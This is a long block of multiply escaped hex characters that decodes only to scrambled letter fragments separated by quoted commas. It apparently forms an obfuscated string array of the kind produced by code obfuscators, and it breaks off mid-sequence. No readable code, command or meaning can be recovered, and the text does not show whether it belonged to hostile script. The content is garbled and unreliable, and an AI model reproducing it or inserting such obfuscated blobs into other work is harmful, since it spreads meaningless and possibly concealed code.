\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c